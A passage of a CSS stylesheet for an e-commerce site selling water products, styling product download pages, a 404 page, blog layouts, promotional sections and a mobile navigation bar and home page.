  #header-ww .logo {
    margin: 5px 0 0px 8px;
    height: 37px;
  }

  #header-ww .opener-holder {
    padding: 0 0 0 15px;
    margin: 11px 5px 0;
  }

  #header-ww #water-buy-button {
    height: 30px;
    margin: 8px 0 0;
    font-size: 1.19rem;
    line-height: 24px;
    padding: 3px 15px;
    min-width: 0;
    margin-left: 15px;
  }

  #header-ww .choose-language-div {
    margin-left: 11px;
    padding-top: 12px;
    margin-right: 0px;
  }

  #header-ww .fa.fa-shopping-cart {
    font-size: 17px;
    padding-right: 7px;
  }
}

/*--------------------------------------------------------------
#  Wetality Water memeber page for downloading product list and other images
--------------------------------------------------------------*/

#water-product-list {
  padding-top: 70px;
  padding-bottom: 50px;
}

#water-product-list h2 {
  overflow: hidden;
  text-align: center;
}

#water-product-list h2 > span {
  position: relative;
  display: inline-block;
  font-size: 25px;
  text-transform: uppercase;
}

#water-product-list h2 > span:before,
#water-product-list h2 > span:after {
  content: "";
  position: absolute;
  top: 50%;
  border-bottom: 2px solid;
  width: 100%;
  margin: 0 20px;
}

#water-product-list h2 > span:before {
  right: 100%;
}

#water-product-list h2 > span:after {
  left: 100%;
}

#water-product-list h3 {
  padding-top: 50px;
  margin-bottom: 30px;
  font-size: 27px;
  font-family: "Gotham-Book";
  font-weight: bold;
  line-height: 35px;
}

#water-product-list .btnDownload {
  background-color: #0490dd;
  border: none;
  color: white;
  padding: 12px 25px;
  cursor: pointer;
  font-size: 13px;
  border-radius: 10em;
  word-wrap: break-word;
  -webkit-box-shadow: 0 3px 10px 0 rgb(130, 204, 247),
    0 5px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 3px 10px 0 rgb(130, 204, 247), 0 5px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  letter-spacing: 1px;
  display: inline-block;
  margin-top: 50px;
  cursor: pointer;
}

#water-product-list .btnDownload:hover,
#water-product-list .btnDownload:focus {
  background-color: #14799e !important;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

#water-product-list .wrrap-blob-bg {
  background-image: url(./images/blob-shape.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  height: 445px;
  position: relative;
}

#water-product-list .blob-bg2 {
  background-image: url(./images/blob-shape2.svg);
  background-position: left;
}

#water-product-list .wrrap-blob-bg img {
  position: absolute;
  top: 48%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 55%;
}

#water-product-list .blob-bg2 img {
  top: 52%;
  left: 41%;
  height: 50%;
}

#water-product-list .wrapp-filters-images {
  text-align: center;
}

#water-product-list .wrapp-filters-images.machine-and-logo img {
  display: block;
  margin: 20px auto;
}

#water-product-list .wrapp-filters-images p {
  font-size: 16px;
  color: #000;
  height: 46px;
}

#water-product-list .front-m {
  height: 360px;
}

#water-product-list .tobrochure img {
  height: 70px;
  margin: 30px auto 20px;
}

#water-product-list .pdf-si {
  text-align: center;
  margin: 20px auto;
}

#water-product-list .pdf-si p {
  font-size: 16px;
  line-height: 19px;
  color: #000;
}

#water-product-list .pdf-si .btnDownload {
  margin-top: 20px !important;
}

#water-buy-button {
  float: right;
  margin: 7px 0 0 25px;
  padding: 6px 20px 4px;
  font-weight: 300;
  letter-spacing: 0;
  color: #fff;
  background-color: #0490dd;
  border-color: #0490dd;
  font-size: 13px;
  border-radius: 50px;
}

/*------------------------------------------*/
/*   404 page
/*------------------------------------------*/

.content-area.for-404 {
  margin-top: 150px;
}

.error-404 {
  position: relative;
  padding: 100px 0px;
  margin: 100px auto;
}

.error-404 .not-found {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  max-width: 750px;
  width: 100%;
  padding-left: 160px;
  color: #000;
}

.error-404 .not-found .notfound-404 {
  position: absolute;
  left: 0;
  top: 0;
  display: inline-block;
  width: 140px;
  height: 140px;
  background-image: url(./images/emoji.png);
  background-size: cover;
}

.error-404 .not-found.notfound-404:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(2.4);
  -ms-transform: scale(2.4);
  transform: scale(2.4);
  border-radius: 50%;
  background-color: #f2f5f8;
  z-index: -1;
}

.error-404 .not-found h1 {
  margin-top: -7px;
}

.error-404 .not-found h2 {
  font-size: 70px;
  font-weight: 700;
  margin-top: 0px;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.error-404 .not-found p {
  line-height: 23px;
}

/*------------------------------------------*/
/*  Blog page
/*------------------------------------------*/

body.archive.category article {
  border-bottom: 4px double #c3c3c3;
  padding-bottom: 20px;
  margin-bottom: 30px;
}

body.archive.category article .entry-content img.attachment- {
  object-fit: cover;
  border-radius: 50%;
  width: 250px;
  height: 250px;
  float: left;
  margin-right: 25px;
}

.hentry .entry-header .posted-on,
.hentry .entry-header .post-author,
.hentry .entry-header .post-comments,
.hentry .entry-header .byline {
  font-size: 0.75em;
}

.hentry .entry-header .posted-on a,
.hentry .entry-header .post-author a,
.hentry .entry-header .post-comments a,
.hentry .entry-header .byline a {
  text-decoration: none;
  cursor: default;
}

.hentry .entry-header .post-comments a {
  cursor: pointer;
}
article .alpha {
  font-size: 1.8em;
}
body.single.single-post article .entry-content img.attachment- {
  width: 100%;
}
.hentry .entry-header {
  margin-bottom: 1em;
}
@media screen and (min-width: 992px) {
  .category-post-sidebar {
    padding-left: 50px;
    padding-top: 25px;
  }
  #promo-offers h3 {
    padding-left: 1.8%;
  }
}
.category-post-sidebar h3 {
  text-transform: uppercase;
  margin-bottom: 20px;
}
.category-post-sidebar ul {
  margin-left: 20px;
  list-style: circle;
}
.category-post-sidebar ul li {
  border-bottom: 1px solid #f4f4f4;
  padding: 10px 0 10px 8px;
}

/*------------------------------------------*/
/*  Top ten ranking
/*------------------------------------------*/
.div-general-info-topten table:not(.has-background) th {
  background-color: inherit;
}

.div-general-info-topten table tr td {
  border-bottom: 1px solid #e8e8e8;
  text-align: center;
}

/* delete empty space in bottom when sold out */
.woocommerce.columns-4 .products .product.outofstock .priceDiv {
  /*padding-bottom: 46px;*/
  padding-bottom: 0px;
}

/*------------------------------------------*/
/*  The Wetality way - packages section
/*------------------------------------------*/

.new-packages-section h3 {
  text-align: center;
  margin: 40px auto 20px;
}

.w-w-about h3 {
  text-align: center;
}

.new-packages-section [class*="col-"] {
  margin-bottom: auto;
}

.new-packages-section ul {
  margin-left: 5px;
  list-style: none;
}

.new-packages-section p {
  text-align: left;
  font-weight: normal;
  line-height: 23px;
  font-size: 18px;
  margin-bottom: 10px;
  color: #000;
}

.new-packages-section .bordered-package {
  border: 2px solid #e2e2e2;
  border-radius: 25px;
  font-size: 18px;
  line-height: 20px;
  color: #333;
  margin: 15px auto;
  padding-bottom: 20px;
}

.new-packages-section .bordered-package p {
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
}

.new-packages-section .contains-wrap {
  padding-top: 30px;
  padding-bottom: 5px;
  border-left: 2px solid #e2e2e2;
  margin: 30px auto !important;
}

.new-packages-section .contains-wrap p {
  text-align: center;
  font-size: 18px;
}

.new-packages-section p.package_title_border {
  border-bottom: 2px solid #e2e2e2;
  font-size: 21px;
  padding-bottom: 4px;
  text-align: center;
}

.bordered-package a.button.add_to_cart_button {
  display: table;
  background: #e94e0f;
  color: #fff;
  font-size: 15px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.3);
}

.bordered-package a.button.add_to_cart_button:hover,
.bordered-package a.button.add_to_cart_button:focus {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

.new-packages-section p.contains-list {
  font-weight: normal;
  font-size: 15px;
  line-height: 19px;
}

.bordered-package a.link-to-package:hover img {
  opacity: 1;
  -webkit-animation: flash 1.5s;
  animation: flash 1.5s;
}

@-webkit-keyframes flash {
  0% {
    opacity: 0.4;
  }
  100% {
    opacity: 1;
  }
}

@keyframes flash {
  0% {
    opacity: 0.4;
  }
  100% {
    opacity: 1;
  }
}

.bordered-package a.linkPormotional {
  background-color: #b1b1b1;
  font-size: 15px;
  font-weight: 600;
  margin: 0 auto;
}

.bordered-package p.preffered-notice {
  background: #ffe9aa;
  padding: 10px;
  border-radius: 5px;
}

@media only screen and (min-width: 992px) {
  .new-packages-section .bordered-package {
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
  }
}

@media only screen and (max-width: 992px) {
  .new-packages-section .contains-wrap {
    border-left: none;
    border-top: 2px solid #e2e2e2;
    margin: 25px auto 0px !important;
    padding-top: 20px;
  }
}

/** css for images on shop page (water products) **/

.same-image {
  display: inline-block;
  padding: 25px;
}

a.water-product-buy-now {
  box-shadow: 0 0 0 2px #4d63d2 inset;
  color: #4d63d2;
  background-color: transparent;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 2.4;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  padding: 0 1.8em;
  margin: 15px 0;
  border: none !important;
  white-space: nowrap;
  border-radius: 0.33em;
  position: relative;
  overflow: hidden;
  transition: color 0.3s, background-color 0.3s;
  width: 100%;
}

a.water-product-buy-now:hover {
  color: #fff;
  background-color: #4d63d2;
}

/** css for membership4free text on home and loyalty page **/

section.membership4free-home {
  padding: 100px 0px 20px;
}

.mf-free h5 {
  font-size: 1.12em;
  line-height: 1.3;
}

.mf-free img {
  display: block;
  margin: 0 auto;
}

section.membership4free-home .home-read-more {
  border-bottom: 5px solid #ffcb88;
}

section.membership4free-home .home-read-more:after {
  background: #de3818;
}

/* Christmas evenet tickeet on wway page */
#christmas-event {
  background-image: url(./images/christmas-event.jpg);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 30px;
  padding-top: 50px;
  color: #000;
}

#christmas-event .info-div {
  text-align: center;
  margin-bottom: 50px;
}

#christmas-event .info-div h2 {
  color: #b19f6a;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 35px;
  font-weight: bold;
  margin-bottom: 20px;
}

#christmas-event .info-div h3 {
  text-align: left;
  font-weight: bold;
  line-height: 33px;
  text-transform: uppercase;
  font-size: 1.2em;
  color: #000;
  margin-top: 5px;
}

#christmas-event .info-div h3 span {
  color: #a59463;
}

#christmas-event .info-div .refund-info {
  text-align: left;
  margin-top: -20px;
  border: 2px dashed #ec5b3f;
  border-radius: 5px;
  padding: 15px;
}

#christmas-event .info-div p {
  font-size: 19px;
  line-height: 25px;
  color: #000;
  font-weight: 400;
}

#christmas-event .info-div p.canceled-event {
  border: 2px solid #ec5b3f;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 5px;
  text-transform: uppercase;
  transform: rotate(-11deg);
  background: white;
  letter-spacing: 1px;
}

.c-event-timing {
  background-color: rgba(176, 159, 105, 0.52);
  margin-top: 40px;
  padding: 25px;
  text-align: center;
}

.c-event-timing h3 {
  text-align: center;
  margin: 25px auto;
}

.c-event-timing p {
  margin-bottom: 30px;
}

.c-event-timing span {
  font-weight: bold;
  font-size: 20px;
  line-height: 23px;
}

.noticethat {
  text-transform: uppercase;
  font-size: 22px;
}

#christmas-event img {
  margin: 0 auto;
  width: 250px;
  max-width: 100%;
}

#christmas-event a.button.add_to_cart_button {
  font-size: 14px;
  background: #d3c6a6;
  padding: 5px 25px;
  cursor: pointer;
  border: 2px solid #ada68c;
  border-radius: 2px;
}

#christmas-event a.button.add_to_cart_button:hover {
  background: #e6e6e4;
}

/** css for single video page**/
.vjs-load-progress {
  background: #de3818;
}

.vjs-progress-holder.vjs-slider.vjs-slider-horizontal {
  background: #de3818;
}

button.vjs-play-control.vjs-control.vjs-button.vjs-paused,
button.vjs-play-control.vjs-control.vjs-button.vjs-playing,
.vjs-current-time-display,
.vjs-duration-display,
.vjs-volume-menu-button,
.vjs-volume-bar.vjs-slider-bar.vjs-slider.vjs-slider-horizontal {
  color: #de3818;
}

.vjs-play-progress.vjs-slider-bar {
  background: #494950 !important;
}

/* Face masks on shop page */
.face-mask-wrapp {
  border-radius: 5px;
  margin: 25px;
  box-shadow: 0 0 0 2px #ffc107 inset;
  color: #000;
  background-color: #ffedb9;
}

.face-mask-wrapp img {
  display: block;
  margin: 0 auto;
}

.face-mask-wrapp img.Woman-with-mask,
.promo-ticket-section-shop-wrapp img.Woman-with-mask {
  position: absolute;
  left: 50%;
  transform: translate(-50%, 0%);
  bottom: 0px;
  max-width: 100%;
}

.face-mask-wrapp img.face-mask-img {
  margin: 5px auto;
}

.face-mask-wrapp [class*="col-"],
.wetality-water-wrapp [class*="col-"],
.promo-ticket-section-shop-wrapp [class*="col-"] {
  margin-bottom: 0px;
}

.face-mask-wrapp p span {
  font-weight: bold;
  font-size: 19px;
}

.face-mask-wrapp .row,
.wetality-water-wrapp .row,
.promo-ticket-section-shop-wrapp .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

.promo-ticket-section-shop-wrapp .linkPormotional {
  background-color: #e55025;
}

.promo-ticket-section-shop-wrapp .linkPormotional:hover,
.promo-ticket-section-shop-wrapp .linkPormotional:focus {
  background-color: #e55025b0;
}

.w-air-for-mobile {
  display: none;
}

.face-mask-text {
  margin-top: 5%;
}

.face-mask-text-price {
  text-align: center;
  margin-top: 15%;
}

.face-mask-text-price p {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 5px;
}

.face-mask-text-price p span {
  font-size: 26px;
}

.face-mask-text-price p.face-mask-price {
  font-size: 13px;
}

.face-mask-text-price a.button {
  color: #fff;
  background-color: #e94e0f;
  border-radius: 3px;
  border: 2px solid transparent;
  line-height: 15px;
  margin-top: 0px !important;
}

.face-mask-text-price a.button:hover,
.face-mask-text-price a.button:focus {
  border: 2px solid #e94e0f;
  background-color: transparent;
  color: #000;
}

.wetality-water-wrapp {
  border-radius: 5px;
  margin: 25px;
  box-shadow: 0 0 0 2px #0490dd inset;
  color: #000;
  background-color: #0490dd21;
}

.wair-wrapp {
  background-color: #b2d2e4;
}

.wetality-water-wrapp-text {
  margin: 5% 0 5%;
}

.wetality-water-wrapp p {
  font-size: 15px;
  line-height: 18px;
}

.wetality-water-wrapp img.water-section-image {
  position: absolute;
  left: 50%;
  transform: translate(-50%, 0%);
  bottom: 2px;
  max-width: 100%;
}

.wetality-water-wrapp img.wair-section-image {
  position: absolute;
  left: 37%;
  transform: translate(-50%, 0%);
  bottom: 2px;
  max-width: 100%;
}

.promo-ticket-section-shop-wrapp {
  background: #ececec;
  border-radius: 5px;
  margin: 25px;
  box-shadow: 0 0 0 2px #d2d2d2 inset;
  color: #000;
}

.promo-ticket-section-shop-wrapp img {
  margin: 0 auto;
}

.promo-ticket-section-shop-wrapp img.tickets-img {
  margin-top: 17px;
  margin-bottom: 20px;
  max-width: 275px;
  width: 100%;
}

.promo-ticket-section-shop-wrapp p {
  font-size: 17px;
  line-height: 21px;
}

.promo-ticket-section-shop-wrapp p.title {
  font-size: 20px;
  font-weight: bold;
  color: #e55025;
}

@media only screen and (max-width: 1430px) {
  .face-mask-wrapp img.face-mask-img {
    margin-top: 11%;
  }

  .face-mask-text p {
    font-size: 16px;
    line-height: 20px;
  }
}

@media only screen and (max-width: 1250px) and (min-width: 992px) {
  .face-mask-wrapp img.Woman-with-mask {
    left: 60%;
  }
  .face-mask-wrapp,
  .wetality-water-wrapp {
    padding-right: 10px;
  }
  .face-mask-text p,
  .wetality-water-wrapp-text p {
    font-size: 14px;
    line-height: 18px;
  }
  .face-mask-wrapp p span {
    font-weight: bold;
    font-size: 17px;
  }
  .face-mask-wrapp img.face-mask-img {
    margin-top: 15%;
  }
}

@media only screen and (max-width: 1200px) {
  .face-mask-text-price {
    margin-top: 21%;
  }
}

@media only screen and (max-width: 1100px) {
  .face-mask-wrapp img.face-mask-img {
    margin-top: 25%;
  }
  .promo-ticket-section-shop-wrapp p.title {
    font-size: 18px;
  }
}

@media only screen and (max-width: 993px) {
  .face-mask-wrapp .row,
  .wetality-water-wrapp .row,
  .promo-ticket-section-shop-wrapp .row {
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
  }

  .face-mask-wrapp,
  .wetality-water-wrapp,
  .promo-ticket-section-shop-wrapp {
    padding: 15px;
  }
  .face-mask-text,
  .wetality-water-wrapp-text {
    margin-top: auto;
  }

  .face-mask-wrapp img.face-mask-img,
  .face-mask-text-price {
    margin-top: 10px;
  }
  .wwater-explore {
    text-align: center;
  }
  .wetality-water-wrapp img.wwater-img {
    margin: 0px auto 20px;
  }

  .w-air-for-mobile {
    display: block;
  }
  .w-air-for-desktop {
    display: none;
  }
  .wwater-explore-full {
    width: 100%;
    text-align: center;
  }
  .wwater-explore-full a {
    width: 97%;
    display: block;
    padding: 1px;
    background-color: #f1f1f1;
    color: #007bff;
    border: 2px solid #b2d2e4;
    margin: 0 auto;
  }
  img.img-responsive.wair-img {
    padding: 0 15px 0;
    margin: 0 auto !important;
  }
}

@media only screen and (min-width: 993px) {
  .wwater-explore {
    position: relative;
    height: 100%;
  }
  .wwater-explore a.linkPormotional {
    font-size: 15px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    line-height: 1;
    padding: 12px 20px;
  }
  .wetality-water-wrapp img.wwater-img {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
  }
  .wetality-water-wrapp img.wair-img {
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0%);
    bottom: 2px;
    max-width: 100%;
  }
}

@media only screen and (max-width: 767px) {
  #face-mask .container,
  #wwater-shop-section .container,
  #wwair-shop-section .container,
  .promo-ticket-section-shop .container {
    width: auto;
  }
  .face-mask-wrapp {
    margin: 15px 10px;
  }
}

p.preferred-retail-price,
p.preferred-real-price {
  margin-bottom: 2px;
}

a.blog-visit-product {
  font-size: 22px !important;
  border: 5px solid #dcd9d9;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
  line-height: 45px;
  padding: 7px 25px;
  text-transform: none;
  font-size: 18px;
  color: #fff;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  background: #898e66;
  text-decoration: none !important;
}

a.blog-visit-product:hover {
  border: 5px solid #898e66;
  background: white;
  color: #898e66;
}

/* NEW MOBILE MENU */

#menu:not(.mm-menu) {
  display: none;
}

#user-profile-menu:not(.mm-menu) {
  display: none;
}

.mobile-bottom-nav {
  display: -webkit-box;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ffffff;
  z-index: 999;
  will-change: transform;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 -2px 3px -2px #21212140;
  height: 50px;
}

.mobile-bottom-nav-item {
  display: -webkit-box;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  -webkit-box-flex: 1;
  flex-grow: 1;
  -webkit-box-pack: center;
  justify-content: center;
  text-align: center;
  font-size: 0.8rem;
  color: #cccccc;
  flex: 1 1;
  position: relative;
}

.mobile-bottom-nav-link {
  display: -webkit-box;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  height: 100%;
}

.mobile-bottom-nav-item img {
  display: block;
  margin: 6px auto 0px;
  width: 24px;
  height: 24px;
}

.mobile-bottom-nav-item ul li {
  margin-bottom: 0px;
  height: 24px;
  height: 100%;
  width: 100%;
}

.mobile-bottom-nav a,
.mobile-bottom-nav a span.bottom-text,
.mobile-bottom-nav span.bottom-text {
  color: #707070;
  font-size: 11px;
}

.mobile-bottom-nav a {
  height: 100%;
}

.mobile-bottom-nav span.bottom-text {
  display: block;
  position: absolute;
  bottom: 0px;
  left: 50%;
  transform: translate(-50%, 0%);
  width: 100%;
}

/*.mobile-bottom-nav-item.mobile-loyalty-btn{
  background: #ffe088;
} */

.mobile-bottom-nav-item.mobile-login-btn {
  background: #de3818;
}

.mobile-bottom-nav-item.mobile-loyalty-btn a p {
  margin: 0;
  font-size: 18px;
  margin-top: 9px;
  font-weight: bold;
  color: #4c4c4c;
}

.mobile-bottom-nav-item.mobile-login-btn span.bottom-text {
  color: #ffffff;
}

.cart-nav-item {
  border-right: 1px solid #e2e2e2;
}

.qwetality-nav .mobileNav span#languageTitle {
  margin-left: 7px;
  font-size: 14px;
  display: inline-block;
  padding-top: 2px;
}

/* user avatar when user is logged in */
.my-settings-link-menu .circle-avatar {
  height: 85px;
  width: 85px;
  border-radius: 50%;
  border: 2px solid #eb5b20;
}

.my-settings-link-menu .circle-avatar img {
  height: 100%;
  border-radius: 50%;
  object-fit: cover;
}
.my-settings-link-menu .circle-avatar a {
  display: block;
  height: 100%;
  width: 100%;
  line-height: 84px;
  font-size: 28px;
  color: #eb5b20;
  text-transform: uppercase;
}

.my-settings-link-menu {
  padding: 7px;
}

@media screen and (max-width: 767px) {
  .page-template-template-searching-page .wrap img {
    width: 50%;
    display: block;
    margin: 20px auto 50px;
  }

  .searching-wrap {
    padding-top: 10px;
    height: 50vh;
  }

  .searching-wrap h3 {
    margin-bottom: 25px;
    margin-top: 0px;
  }

  form.searchform.group label,
  form.searchform.group input {
    width: 100%;
  }

  form.searchform.group input[type="submit"] {
    background: #f3a07c;
  }

  .mm-navbars_bottom .mm-navbar a {
    color: #eb5b20;
  }

  .mm-navbars_bottom .mm-navbar:first-child {
    border-top: none !important;
    height: 50px;
  }

  a.mm-navbar__title {
    color: #464b4c;
  }
  .mm-navbars_top .mm-navbar span {
    color: #e94e0f;
  }
  .mm-iconbar i.fa {
    font-size: 19px;
    color: #e94f11;
  }

  span.mm-counter {
    border-left: 1px solid #bdb7b7;
  }
  li.mm-listitem {
    font-size: 14px;
  }

  li.mm-listitem a.mm-listitem__text {
    line-height: 25px;
  }

  li.mm-listitem a.mm-listitem__text img {
    height: 25px;
    float: right;
  }

  li.offer-btn.mm-listitem a.mm-listitem__text {
    font-weight: bold;
    color: #e95129;
  }

  a.mobile-logout {
    color: white !important;
    background: #e94e0f;
  }

  .navbar-default.qwetality-nav {
    background-color: #fff;
  }
  .navbar.navbar-default.qwetality-nav {
    min-height: 55px;
    margin-bottom: 0px;
  }
  .navbar-toggle .icon-bar {
    background-color: #000000;
  }
  .navbar-toggle {
    padding: 0px;
    float: none;
  }
  .mm-panel {
    background: #ffffff;
  }
  #site-header-cart .cart-contents::after {
    content: url("images/mobile-menu-icons/Icon-Shop-1.svg");
    height: 24px;
    width: 24px;
    float: none;
  }
  .mm-listitem_selected > .mm-listitem__text {
    background-color: transparent;
  }
  .mobile-bottom-nav-item.menu-burger {
    border-right: 1px solid #e2e2e2;
  }

  .wetality-water-wrapp.wair-wrapp {
    margin: 25px 10px 10px;
  }
  .wwater-explore-full a {
    width: 95%;
    display: block;
    padding: 1px;
    background-color: #f1f1f1;
    color: #007bff;
    border: 2px solid #b2d2e4;
    margin: 0 auto;
  }

  .w-air-for-mobile {
    padding: 0;
    margin: 0;
  }

  .wwater-explore-full {
    width: 100%;
    text-align: center;
    margin: 0 0 25px 0;
    font-size: 12px;
  }
}

/* MOBILE HOME PAGE */

.homepage-section.mobile-version {
  padding-top: 15px;
}

.homepage-section.mobile-version p.homepage-section-title {
  font-size: 17px;
  color: #de3818;
}

.homepage-section.mobile-version h2 {
  font-size: 17px;
  line-height: 20px;
  margin-bottom: 15px;
  margin-top: 0px;
  color: #000;
}

.homepage-section.mobile-version h3 {
  font-size: 20px;
  line-height: 24px;
  margin-top: 12px;
}

.homepage-section.mobile-version p {
  font-size: 14px;
  line-height: 17px;
  color: #000;
}

.homepage-section.mobile-version p.bigger-intro-p {
  font-size: 16px;
  line-height: 19px;
  margin-bottom: 10px;
}

.homepage-section.mobile-version .float-right {
  margin-right: -15px;
  margin-top: 19px;
}

.homepage-section.mobile-version .home-videodiv .video-js {
  margin-bottom: 15px;
}
.homepage-section.mobile-version .home-full-section {
  padding: 0px;
}
.homepage-section.mobile-version .home-full-section .container-fluid {
  padding-right: 15px;
}
.row.higlight-text-product {
  margin: 0px;
  background: #f1f8e9;
  border-radius: 15px;
  padding-top: 13px;
  margin-bottom: 10px;
}

.home-read-more-video {
  display: block;
  margin: 0 auto;
  width: 170px;
  height: 55px;
  padding: 0;
  border-radius: 30px;
  color: #fff;
  font-size: 14px;
  line-height: 57px;
  text-align: center;
  letter-spacing: 0.5px;
  border: none;
  background-color: #87754c;
  box-shadow: 0 15px 20px 0 rgb(212 210 206);
}

.home-read-more-video:focus,
.home-read-more-video:active,
.home-read-more-video:hover {
  background-color: #87754c9e;
  color: #ffffff;
}

.homepage-section.mobile-version .zoom-date-tag ul {
  margin-left: 5px;
  margin-bottom: 0px;
}

.homepage-section.mobile-version .zoom-speaker-info {
  padding: 17px 15px 0px 12px;
}

.homepage-section.mobile-version .z-info-top p span {
  font-size: 23px;
}

.homepage-section.mobile-version img.zoom-logo-mobile {
  top: 10px;
  right: 15px;
}

.homepage-section.mobile-version .z-info-top p,
.homepage-section.mobile-version .z-event-box p,
.homepage-section.mobile-version .left-metting-info p {
  font-size: 13px;
}

.homepage-section.mobile-version p.event-title-p {
  font-size: 16px;
}

.homepage-section.mobile-version .right-metting-info p {
  margin-bottom: 10px;
  line-height: 15px;
}

.homepage-section.mobile-version .home-videodiv {
  text-align: center;
}

.homepage-section.mobile-version .home-videodiv a.zoom-join-btn {
  display: inline-block;
  margin: 0 auto;
  border: 1px solid #c5c5c5;
}

.homepage-section.mobile-version .home-read-more {
  font-size: 14px;
  margin-top: 5px;
  padding-bottom: 0px;
}

.homepage-section.mobile-version .join-us-gray {
  padding: 10px 0px 30px;
  background: #f3f3f3;
}

.homepage-section.mobile-version .join-us-tips-box img {
  margin: 0 auto 10px;
}

/* products */
.mobile-home-page-all-product {
  width: 100%;
  max-width: 100%;
}

.mobile-product-two-coll {
  display: grid;
  grid-gap: 1rem;
  grid-template-columns: 1fr 1fr;
  height: 225px;
  margin-bottom: 10px;
}

.mobile-product-one-coll {
  min-height: 140px;
  max-height: 140px;
  height: 140px;
  margin-bottom: 10px;
}

.rounded-box {
  border-radius: 14px;
  position: relative;
  height: 100%;
  overflow: hidden;
}

.mobile-product-one-coll .rounded-box-info {
  right: 20px;
  bottom: 20px;
  text-align: right;
  top: auto;
  left: auto;
}

.homepage-section.mobile-version .rounded-box-info {
  top: 15px;
  left: 15px;
}

.rounded-box-info {
  position: absolute;
  top: 20px;
  left: 20px;
  line-height: 18px;
  z-index: 1;
}

.rounded-box-info h2,
.homepage-section.mobile-version .rounded-box-info h2 {
  margin: 0px;
  font-size: 16px;
  color: #414141;
  font-weight: 600;
  line-height: 16px;
}

.rounded-box-info p,
.homepage-section.mobile-version .rounded-box-info p {
  margin: 0px;
  font-size: 12px;
  color: #414141;
}

.whit-text-white h2,
.whit-text-white p {
  color: #ffffff;
}

.rounded-box img {
  position: absolute;
  bottom: 0px;
  height: 100%;
  width: auto;
}

.homepage-section.mobile-version .rounded-box img {
  height: auto;
}

.homepage-section.mobile-version .rounded-box.orange-color img {
  height: 95%;
}

.homepage-section.mobile-version .rounded-box.yellow-color img {
  height: 100%;
}

.rounded-box.green-color img,
.rounded-box.brown-color img {
  height: 93%;
}

.images-right .rounded-box img {
  right: 0px;
}

.rounded-box.yellow-color {
  background-color: #ffe088;
}

.rounded-box.orange-color {
  background-color: #ffcb88;
}

.rounded-box.black-color {
  background-color: #a9afba;
}

.rounded-box.green-color {
  background-color: #5eaf66;
}

.rounded-box.tizian-color {
  background-color: #a5d2cc;
}

.rounded-box.brown-color {
  background-color: #67260e;
}

.rounded-box.blue-color {
  background-color: #c8eeff;
}

.rounded-box.darkgray-color {
  background-color: #474c56;
}

.rounded-box.gray-color,
.gray-color-r {
  background-color: #eef3f3;
}

.homepage-section.mobile-version .whit-text-white h2,
.homepage-section.mobile-version .whit-text-white p {
  color: #ffffff;
}

/*.homepage-section.mobile-version .rounded-box.black-color img{height: 82%;}*/

/* delete when air comes */
.homepage-section.mobile-version
  .mobile-product-one-coll
  .rounded-box.blue-color
  img {
  height: 100%;
}

.homepage-section.mobile-version
  .mobile-product-one-coll
  .rounded-box.gray-color
  img {
  height: 100%;
  left: 0px;
}

.mm-btn_next:after {
